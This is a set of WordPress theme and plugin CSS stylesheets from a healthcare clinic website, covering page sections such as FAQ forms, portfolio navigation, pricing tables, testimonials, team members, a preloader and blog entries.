.wdt-cus-faq-form .row1 > div  p {
    margin-bottom: 30px;
}

.wdt-cus-faq-form .row3 p {
    margin-bottom: 0;
}

/* ----------------------- Portfolio Singlr Navigation -------------------- */

.wdt-cus-portfolio-listing div[class*="-apply-isotope"] .wdt-column {
    padding: 0;
}

.wdt-cus-portfolio-listing .wdt-listings-item-wrapper {
    margin-bottom: 0;
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper p {
    display: unset;
    font-size: var(--wdtFontSize_Base);
    letter-spacing: 0.5px;
    color: var(--wdtBodyTxtColor);
    margin-left: 40px;
    margin-right: 25px;
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper p a {
    color: var(--wdtBodyTxtColor);
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper p a:hover {
    color: var(--wdtPrimaryColor);
} 

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper h3 a::after {
    font-size: var(--wdtFontSize_H5);
    color: var(--wdtBodyTxtColor);
    
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper h3 {
    font-size: var(--wdtFontSize_Base);
    letter-spacing: 0.5px;
    margin-left: 40px;
    margin-right: 40px;
}

.wdt-listings-nav-container.type2 > .wdt-listings-nav-prev-wrapper > .wdt-listings-nav-title-wrapper h3 a::after,
.wdt-listings-nav-container.type2 > .wdt-listings-nav-next-wrapper > .wdt-listings-nav-title-wrapper h3 a::after {
    display: none; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span { 
    display: grid; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:before,
.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:after { 
    transition: all .3s ease-in-out;
    content: "\f009"; 
    font-size: var(--wdtFontSize_H5); 
    font-family: 'FontAwesome'; 
    grid-area: 1/-1; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn:hover span:before,
.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn:hover span:after {
    color: var(--wdtPrimaryColor); 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:after { 
    -webkit-transform: scale(0); 
    transform: scale(0); 
    transition: transform 0s ease-in-out; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:before { 
    -webkit-transform: scale(1); 
    transform: scale(1); 
    opacity: 1; 
    transition: opacity 0s ease-in-out;  
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn:hover span:after { 
    -webkit-transform: scale(1); 
    transform: scale(1); 
    transition: transform 0.3s ease-in-out; 
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:hover:before {
    opacity: 0; 
    transition: opacity 0s ease-in-out;  
}

.wdt-listings-nav-container.type2 > .wdt-listings-nav-next-wrapper:before,
.wdt-listings-nav-container.type2 > .wdt-listings-nav-prev-wrapper::before {
    content: "";
    width: 14px;
    height: 14px;
    border-style: solid;
    border-color: var(--wdtHeadAltColor);
    transform: rotate(45deg);
    position: absolute; }

.wdt-listings-nav-container.type2 > .wdt-listings-nav-prev-wrapper::before { 
    border-width: 0 0 3px 3px; 
    left: 5px; 
}

.wdt-listings-nav-container.type2 > .wdt-listings-nav-next-wrapper:before { 
    border-width: 3px 3px 0 0; 
    right: 5px; 
}

.wdt-listings-nav-container > .no-post .wdt-listings-nav-title-wrapper > span {
    display: none;
} 



/* ------------- Services Page ---------------- */

/* services */

.sevice-custom-img-box .wdt-content-title a {
    font-size: var(--wdtFontSize_H3);
    font-weight: var(--wdtFontWeight_H3);
    letter-spacing: 0px;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-detail-group  .wdt-content-title {
    margin: 40px 0 ;
}

.elementor-element.sevice-custom-img-box .wdt-content-item .wdt-content-description {
    margin: 5px 0 60px 0 ;
}

/* button */

.sevice-custom-img-box .wdt-content-item .wdt-content-button {
    width: fit-content;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a {
    padding: var(--wdtPadding_Btn);
    padding-right: 28px;
    border: 2px solid var(--wdtLinkHoverColor);
    line-height: normal;
    letter-spacing: var(--button-letter-spacing);
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    background: none;
    color: var(--wdtPrimaryColor);
    text-transform: uppercase;
    font-size: var(--wdtFontSize_Base);
    position: relative;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a span {
    transition: unset;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:hover,
.sevice-custom-img-box .wdt-content-item:hover .wdt-content-button  a {
    background-color: var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:before,
.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: calc(var(--wdtFontWeight_Base) + 400 );
    position: absolute;
    left: auto;
    right: -15px;
    top: 50%;
    width: 30px;
    height: 30px;
    border-radius: var(--wdtRadius_Full);
    font-size: var(--wdtFontSize_Ext);
    color: var(--wdtAccentTxtColor);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50);
    transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:before {
    background-color: var(--wdtPrimaryColor);
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:after {
    background-color: var(--wdtSecondaryColor);
    right: 20px;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button:hover  a:before,
.sevice-custom-img-box .wdt-content-item .wdt-content-button  a:after {
    opacity: 0;
}

.sevice-custom-img-box .wdt-content-item .wdt-content-button:hover  a:after {
    opacity: 1;
    right: -15px;
}


/* pricing table */


.pricing-custom-service .wdt-pricing-table-holder {
    border: 1px solid rgb(var(--wdtPrimaryColorRgb),0.3);
    padding-bottom: 20px;
}

.pricing-custom-service .wdt-pricing-table-holder:hover {
    border-color: rgb(var(--wdtPrimaryColorRgb),1);
}

.pricing-custom-service .wdt-pricing-table-holder .wdt-pricing-table-media {
    margin: 40px 0 ;
}

.pricing-custom-service .wdt-pricing-table-holder div[class*='-table-media'] .wdt-content-image span {
    width: 80px;
    height: 80px;
    border-radius: var(--wdtRadius_Full);
}

.pricing-custom-service .wdt-pricing-table-holder .wdt-pricing-table-header {
    margin: 0;
    padding: 30px 0px 15px 0px;
} 

.pricing-custom-service .wdt-pricing-table-holder div[class*='-table-header'] .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Ext);
    text-transform: uppercase;
    letter-spacing: 0px;
    font-weight: var(--wdtFontWeight_H5);
}

.pricing-custom-service .wdt-pricing-table-holder div[class*='-table-header'] .wdt-content-title h5 {
    font-size: var(--wdtFontSize_H5);
    text-transform: capitalize;
}

.pricing-custom-service .wdt-pricing-table-holder .wdt-pricing-table-pricing {
    font-size: var(--wdtFontSize_H3);
    margin: 0;
    padding-bottom: 30px;
}

.pricing-custom-service .wdt-pricing-table-holder .wdt-pricing-table-features {
    font-size: var(--wdtFontSize_Ext);
    padding: 30px 0px 35px 0px;
    margin: 0;
}

.pricing-custom-service .wdt-pricing-table-holder div[class*='-table-footer'] .wdt-content-button > a {
    font-size: var(--wdtFontSize_Ext);
    letter-spacing: var(--button-letter-spacing);
    text-transform: uppercase;
    border: 2px solid var(--wdtPrimaryColor);
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    padding: 10px 17px;
    line-height: normal;
}

.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover .wdt-pricing-table-header, 
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover .wdt-pricing-table-pricing, 
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover div[class*='-table-footer'] .wdt-content-button > a {
    background:  var(--wdtPrimaryColor);
}

.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover div[class*='-table-header'] .wdt-content-subtitle,
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover div[class*='-table-header'] .wdt-content-title h5 a, 
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover .wdt-pricing-table-pricing, 
.pricing-custom-service .wdt-template-custom-template.wdt-pricing-table-holder:hover div[class*='-table-footer'] .wdt-content-button > a {
    color: var(--wdtAccentTxtColor);
}

/* support section */

.custom-style-services .wdt-content-item .wdt-content-media-group {
    margin-bottom: 0px;
    display: flex;
    align-items: center;
}

.custom-style-services .wdt-content-item .wdt-content-title h5 {
    font-size: var(--wdtFontSize_H5);
    font-weight: var(--wdtFontWeight_H5);
    margin: 0;
}

.left-side .wdt-content-media-group .wdt-content-image-wrapper  {
    margin-left: 25px;
}

.right-side .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper  {
    margin-right: 25px;
    margin-bottom: 0px;
}

.right-side .wdt-content-media-group .wdt-content-title {
    margin-bottom: 20px;
}

.custom-style-services .wdt-content-media-group .wdt-content-image span {
    width: 50px;
}


/* --------------- Testimonial ----------------- */

.wdt-cus-testimonial .wdt-content-item .wdt-content-media-group {
    display: inline-flex;
    align-items: center;
    justify-content: flex-start;
    order: 1;
    margin-bottom: 0;
    margin-top: clamp(1.875rem, 1.5rem + 1.875vw, 3.75rem);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-media-group > div {
    width: auto;
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper {
    margin-bottom: 0;
}

.wdt-cus-testimonial .wdt-content-item {
    display: flex;
    flex-wrap: wrap;
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-description {
    font-size: clamp(calc(var(--wdtFontSize_Base) + 2px ), 0.9rem + 0.5vw, var(--wdtFontSize_H5));
    font-weight: var(--wdtFontWeight_H5);
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-title h5,
.wdt-cus-testimonial .wdt-content-item .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Base);
    font-weight: var(--wdtFontWeight_Base);
    letter-spacing: 0;
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-title-group span:before {
    background-color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-content-item .wdt-content-image > a {
    border-radius: var(--wdtRadius_Full);
    margin-right: 40px;
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    position: relative;
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper {
    text-align: left;
}

.wdt-cus-testimonial .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    margin-top: clamp(3.125rem, 3rem + 0.625vw, 3.75rem);
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    border-radius: var(--wdtRadius_Full);
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet:before {
    background-color: var(--wdtAccentTxtColor);
}

.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover:before, 
.wdt-cus-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active:before {
    background-color: var(--wdtPrimaryColor);
}


/* ------------------ Team Page ----------------------------- */

/* content */

.team-content-1-custom .elementor-text-editor {
    font-size: clamp(var(--wdtFontSize_H6), 1.25rem + 0.625vw, var(--wdtFontSize_H3));
    line-height: normal;
    font-weight: calc(var(--wdtFontWeight_Base) - 200 );
} 

/* Team */

.custom-team-members .wdt-content-item {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.custom-team-members .wdt-content-item .wdt-content-media-group {
    margin-bottom: 0;
}

.custom-team-members .wdt-content-item .wdt-media-image-overlay > .wdt-media-image-overlay-container {
    background: rgba(0,0,0,0.7);
}

.custom-team-members .wdt-social-icons-container  li i {
    cursor: pointer;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.custom-team-members .wdt-social-icons-container  li i:hover {
    color: var(--wdtPrimaryColor);
}

.custom-team-members .wdt-content-detail-group {
    padding: 30px 5px 0 30px;
}

.custom-team-members .wdt-content-item .wdt-content-title h5 {
    font-size: var(--wdtFontSize_H5);
    font-weight: var(--wdtFontWeight_H5);
    text-transform: capitalize;
    letter-spacing: 0px;
}

.custom-team-members .wdt-content-item .wdt-content-subtitle {
    text-transform: uppercase;
    font-size: var(--wdtFontSize_Ext);
    font-weight: var(--wdtFontWeight_Ext);
    letter-spacing: 0px;
}

/* button */

.custom-team-members .wdt-content-item .wdt-content-button {
    width: fit-content;
}

.custom-team-members .wdt-content-item .wdt-content-button  a {
    padding: var(--wdtPadding_Btn);
    padding-right: 28px;
    border: 2px solid var(--wdtLinkHoverColor);
    line-height: normal;
    letter-spacing: var(--button-letter-spacing);
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    background: none;
    color: var(--wdtPrimaryColor);
    text-transform: uppercase;
    font-size: var(--wdtFontSize_Base);
    position: relative;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.custom-team-members .wdt-content-item .wdt-content-button  a span {
    transition: unset;
}

.custom-team-members .wdt-content-item .wdt-content-button  a:hover,
.custom-team-members .wdt-content-item:hover .wdt-content-button  a {
    background-color: var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}

.custom-team-members .wdt-content-item .wdt-content-button  a:before,
.custom-team-members .wdt-content-item .wdt-content-button  a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: calc(var(--wdtFontWeight_Base) + 400 );
    position: absolute;
    left: auto;
    right: -15px;
    top: 50%;
    width: 30px;
    height: 30px;
    border-radius: var(--wdtRadius_Full);
    font-size: var(--wdtFontSize_Ext);
    color: var(--wdtAccentTxtColor);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50);
    transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
}

.custom-team-members .wdt-content-item .wdt-content-button  a:before {
    background-color: var(--wdtPrimaryColor);
}

.custom-team-members .wdt-content-item .wdt-content-button  a:after {
    background-color: var(--wdtSecondaryColor);
    right: 20px;
}

.custom-team-members .wdt-content-item .wdt-content-button:hover  a:before,
.custom-team-members .wdt-content-item .wdt-content-button  a:after {
    opacity: 0;
}

.custom-team-members .wdt-content-item .wdt-content-button:hover  a:after {
    opacity: 1;
    right: -15px;
}

/* Contact Box */

.custom-contact-box .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span {
    width: 70px;
    height: 70px;
    background: var(--wdtPrimaryColor);
    color: var(--wdtAccentTxtColor);
    border-radius: var(--wdtRadius_Full);
    font-size: var(--wdtFontSize_H6);
}

.custom-contact-box .wdt-content-item .wdt-content-media-group .wdt-content-title {
    margin-top: 20px;
}

.custom-contact-box .wdt-content-item .wdt-content-title h5 {
    font-size: clamp(var(--wdtFontSize_H4), 1.45rem + 1.5vw, var(--wdtFontSize_H2));
    font-weight: var(--wdtFontWeight_H2);
    color: var(--wdtPrimaryColor);
}

.custom-contact-box .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtPrimaryColor);
}

.custom-contact-box .wdt-content-item .wdt-content-title h5 a:hover {
    color: var(--wdtSecondaryColor);
}


/* ------------------------------------- over all responsive ------------------------------------ */

@media (max-width:1540px){
    .wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-content-wrapper {
        padding: 5% 6% 0 6%;
    }
}

@media (max-width:1280px) {
    .sevice-custom-img-box .wdt-content-item .wdt-content-detail-group  .wdt-content-title {
        margin: 20px 0;
    }
    .elementor-element.sevice-custom-img-box .wdt-content-item .wdt-content-description {
        margin: 0px 0 30px 0 !important;
    }
    .custom-style-services.left-side .wdt-content-item .wdt-content-media-group {
        flex-direction: row-reverse;
    }
    .left-side .wdt-content-media-group .wdt-content-image-wrapper {
        margin-right: 25px;
        margin-left: 0;
    }
    .custom-team-members .wdt-content-item {
        grid-template-columns: 1fr;
    }
    .custom-team-members .wdt-content-detail-group {
        padding: 30px 0px 0 0;
    }
}


@media(min-width:1025px){
    .contact-page-form > div {
        display: flex;
    }
    .contact-page-form div > div {
        width: 100%;
    }
    .contact-page-form div > .col1 {
        margin-right: 1%;
    }
    .contact-page-form div > .col2{
        margin-left: 1%;
    }
    .wdt-cus-faq-form .row1 {
        display: flex; 
    }

    
    .wdt-cus-faq-form .row1 > div {
        width: 50%;
    }
    
    .wdt-cus-faq-form .row1 .col1 {
        margin-right: 1%;
    }
    
    .wdt-cus-faq-form .row1 .col2 {
        margin-left: 1%;
    }
}

@media (max-width:1024px) {
    .wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
        bottom: 20px;
    }
}

@media (min-width:768px){
    .wdt-cus-counter-with-icon .wdt-column:not(:last-child) .wdt-content-item:after{
        content: "";
        position: absolute;
        right: 0;
        left: auto;
        top: 0;
        bottom: 0;
        width: 1px;
        height: 65%;
        background-color: var(--wdtBorderColor);
        margin: auto;
    }
}

@media (max-width:767px) {
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper,
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper {
        margin: 0 auto clamp(1.25rem, -0.0923rem + 6.7114vw, 3.125rem);
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list,
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list,
    .wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list {
        box-shadow: unset;
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li a {
        text-transform: uppercase;
        color: var(--wdtAccentTxtColor);
        letter-spacing: var(--button-letter-spacing);
        font-size: var(--wdtFontSize_Base);
        font-weight: var(--wdtFontWeight_Base);
    }
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li a {
        font-size: var(--wdtFontSize_Ext);
        font-weight: var(--wdtFontWeight_Ext);
        letter-spacing: 0;
        text-transform: capitalize;
        line-height: 18px;
        color: var(--wdtAccentTxtColor);
    }
    .wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list li a {
        font-size: var(--wdtFontSize_Base);
        font-weight: var(--wdtFontWeight_Base);
        letter-spacing: 0;
        text-transform: capitalize;
        color: var(--wdtHeadAltColor);
    }
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li:hover, 
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li.wdt-active {
        background-color: var(--wdtPrimaryColor);
    }
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li {
        background-color: rgb(var(--wdtSecondaryColorRgb),0.7);
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li {
        background-color: var(--wdtSecondaryColor);
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li:hover, 
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li.wdt-active {
        background-color: var(--wdtLinkHoverColor);
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-content-wrapper,
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-content-wrapper {
        background: none;
    }
    .wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-content-wrapper {
        padding: 10px 10px 0 10px;
    }
    .wdt-listings-nav-container.type2 {
        flex-wrap: wrap;
    }
    .wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn {
        display: none;
    }
    .wdt-listings-nav-container > .wdt-listings-nav-prev-wrapper {
        padding-bottom: 25px;
        border-bottom: 1px solid var(--wdtBorderColor);
    }
    .wdt-listings-nav-container > .wdt-listings-nav-next-wrapper {
        padding-top: 25px;
    }
    .custom-style-services.left-side .wdt-content-item .wdt-content-media-group {
        flex-direction: column-reverse;
    }
    .custom-style-services .wdt-content-item .wdt-content-media-group {
        flex-direction: column;
    }
    .custom-style-services .wdt-content-item .wdt-content-description {
        max-width: 370px;
        margin: auto;
    }
}



--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/meni-el-plus/modules/site-loader/layouts/loader-1/assets/css/loader-1.css?ver=1.0.2
body_size: 480
content:
/*--------------------------------------------------------------
    Loader
--------------------------------------------------------------*/

    .pre-loader {
        height: 100%;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 999991;
        background-color: #fff;
    }

    .loader-inner {
        padding: 25px;
        position: absolute;
        left: 50%;
        top: 50%;
        text-align: center;
        width: 100%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    .loader-text {
        display: inline-block;
        font-family: var(--wdtFontTypo_Alt);
        font-size: 3.75rem;
        font-weight: bold !important;
        letter-spacing: 1px;
        line-height: normal;
        text-transform: uppercase;
        background-size: 200% auto;
        -webkit-background-clip: text;
        background-clip: text;
        -webkit-text-fill-color: transparent;
        text-fill-color: transparent;
        -webkit-animation: textclip 1.5s linear infinite;
        animation: textclip 1.5s linear infinite;
    }

    -webkit-@keyframes textclip {
        to {
            background-position: 200% center;
        }
    }

    @keyframes textclip {
        to {
            background-position: 200% center;
        }
    }


/*--------------------------------------------------------------
    Accents
--------------------------------------------------------------*/

    .pre-loader { background-color: var(--wdtBodyBGColor); }
    .loader-text { background-image: linear-gradient(to right, var(--wdtPrimaryColor) 10%, var(--wdtHeadAltColor) 50%, var(--wdtPrimaryColor) 60%); }


/*--------------------------------------------------------------
    Responsive
--------------------------------------------------------------*/

    /*----*****---- << Mobile (Landscape) >> ----*****----*/

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {

    }


    /* Common Styles for the devices below 479px width */

    @media only screen and (max-width: 479px) {

    }

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/blog/assets/css/blog.css?ver=1.0.1
body_size: 6874
content:
/* Table of Content
==================================================
    1.0 - Transition
    1.1 - Blog Base Styles
    1.2 - Blog Type Styles
    1.3 - Pagination
    1.4 - Colors
    1.5 - Responsive
*/

/*--------------------------------------------------------------
1.0 - Transition
--------------------------------------------------------------*/
.product.type-product.blog-entry > div.entry-button a.wdt-button,
.product.type-product.blog-entry > div.entry-meta-group a {display: none;}
.blog-entry, .blog-entry *, .blog-entry *:after, .blog-entry *:after, .blog-entry .entry-thumb .bx-controls a, .wdt-trendy-style.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:before, .wdt-mobilephone-style.wdt-post-entry.entry-cover-layout .blog-entry:before, .wdt-mobilephone-style.wdt-post-entry.entry-cover-layout .blog-entry:after, .wdt-alternate-style.wdt-post-entry .blog-entry > div.entry-thumb:before, .wdt-alternate-style.wdt-post-entry .entry-title h4 a:before, .wdt-alternate-style.wdt-post-entry .blog-entry .entry-format a:before, .wdt-minimal-style.wdt-post-entry.entry-grid-layout .blog-entry:after, .wdt-title-overlap-style.wdt-post-entry .blog-entry > div.entry-title:before, .wdt-title-overlap-style.wdt-post-entry .blog-entry > div.entry-title:after, .pagination a.loadmore-btn:before { -webkit-transition: var(--wdtBaseTransition); transition: var(--wdtBaseTransition); }

/*--------------------------------------------------------------
1.1 - Blog Base Styles
--------------------------------------------------------------*/

    .blog-entry { clear: both; float: left; margin: 0; padding: 0; position: relative; width: 100%; }
    .blog-entry .entry-details { clear: both; display: inline-block; width: 100%; }
    .blog-entry .entry-meta { font-size: 14px; font-weight: 300; letter-spacing: .5px; margin-bottom: 7px; }
    .blog-entry .entry-body { clear: both; float: left; margin: 15px 0; width: 100%; }
    .blog-entry .entry-body:last-child > *:last-child { margin-bottom: 0; }

    .blog-entry div i[class*="fa"], .blog-entry div i.pe, .blog-entry div i,
    .blog-entry div.entry-author, .blog-entry div.entry-date, .blog-entry div.entry-comments,
    .blog-entry div.entry-categories, .blog-entry div.entry-tags { font-size: var(--wdtFontSize_Base); }


    /*----*****---- << Blog Icon >> ----*****----*/

    .blog-entry div i[class*="fa"], .blog-entry div i.pe { margin-right: 4px; }

    /*----*****---- << Blog Thumb >> ----*****----*/

    .blog-entry .entry-thumb { float: left; line-height: 0; position: relative; width: 100%; }
    .blog-entry .entry-thumb img { height: auto; max-width: 100%; }
    .blog-entry .entry-thumb .wdt-video-wrap .wp-video { width: 100% !important; }

    .blog-entry .entry-thumb, .blog-entry .entry-thumb img,
    .blog-entry .entry-thumb .blog-image, .blog-entry .entry-thumb .blog-image > a, .blog-entry .entry-thumb .blog-image > a img { border-radius: var(--wdtRadius_Zero); }

    .blog-entry.format-quote .entry-thumb,
    .blog-entry.format-link .entry-thumb { line-height: inherit; }

    .blog-entry.format-quote .entry-quote-inner { float: left; width: 100%; }
    .blog-entry.format-quote .entry-thumb blockquote { float: left; padding: 0 20px; width: 100%; }
    .blog-entry.post-without-title .entry-title { display: none !important; }

    .entry-list-layout .blog-entry:not(.has-post-thumbnail) .entry-thumb { z-index: -1; }
    .entry-list-layout .blog-entry > div.entry-thumb > a,
    .entry-list-layout .blog-entry > div.entry-thumb > a > img { float: left; height: 100%; width: 100%; }
    .entry-list-layout .blog-entry > div.entry-thumb > a > img { object-position: center; object-fit: cover; }

    .entry-list-layout.entry-right-thumb .blog-entry.format-quote .entry-thumb blockquote { padding: 0; }

    .apply-equal-height.tpl-blog-holder:not(.swiper-wrapper) { display: flex; width: 100%; float: left; flex-wrap: wrap; margin: 0; }
    .apply-equal-height.tpl-blog-holder:not(.swiper-wrapper) .wdt-post-entry .blog-entry { display: flex;  flex-wrap: wrap; align-content: baseline; }
    .apply-equal-height.tpl-blog-holder:not(.swiper-wrapper) .column:empty { width: 100%; }

    /*----*****---- << Blog Title >> ----*****----*/

    .blog-entry .entry-title h4 span.sticky-post { display: inline-block; font-size: 14px; padding: 0; position: absolute; right: 2px; top: 2px; width: 20px; height: 20px; }
    .blog-entry .entry-title h4 span.sticky-post > i:first-child { margin-right: 0; padding: 0; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); font-size: 14px; }
    .blog-entry .entry-title h4 span.sticky-post > span { font-size: 0; }
    .blog-entry .entry-title h4 { font-size: var(--wdtFontSize_H5); margin-bottom: 20px; text-transform: none; word-wrap: break-word; -ms-word-wrap: break-word; }
    .blog-entry .entry-title h4 a { display: inline-block; float: none; }
    .blog-entry .entry-title h4, .blog-entry .entry-title h4 > a { overflow-wrap: anywhere; }

    /*----*****---- << Blog Likes Views >> ----*****----*/

    .blog-entry .wdt-like-views > div { display: inline-block; float: none; margin-right: 8px; }
    .blog-entry .wdt-like-views > div:last-child, .blog-entry .wdt-like-views > div:only-child { margin-right: 0; }

    /*----*****---- << Blog Social Share >> ----*****----*/

    .blog-entry .entry-social-share .share { border: 1px solid; padding-right: 5px; padding-left: 20px; position: relative; }
    .blog-entry .entry-social-share .share, .blog-entry .entry-social-share .share * { display: inline-block; float: none; }
    .blog-entry .entry-social-share .share > i { float: left; margin: 0; text-align: center; width: 30px; position: absolute; left: 0; top: 0; height: 100%; display: flex; align-items: center; justify-content: center; }
    .blog-entry .entry-social-share .share > ul { margin-bottom: 0; }
    .blog-entry .entry-social-share .share > ul li { list-style: none; padding-bottom: 0; margin-right: 2px; }

    .wdt-post-entry .blog-entry .entry-social-share .share > ul { padding-left: 15px; }

    /*----*****---- << Blog Buttons >> ----*****----*/

    .blog-entry .entry-button a.wdt-button { display: inline-block; float: none; font-size: var(--wdtFontSize_Base); text-transform: capitalize; }

    .blog-entry .entry-button a.wdt-button span { margin: 0 0 0 10px; }
    .blog-entry .entry-button a.wdt-button span svg { fill: currentColor; height: 1em; line-height: 1; margin: 0; width: 1em; }

    /*----*****---- << Blog Format >> ----*****----*/

    .blog-entry.type-post .entry-format { display: block; }

    .blog-entry .entry-format { display: none; left: 0; position: absolute; top: 0; z-index: 9; }
    .blog-entry .entry-format a { float: left; height: 50px; line-height: 50px; margin: 5px; position: relative; text-align: center; width: 50px; }
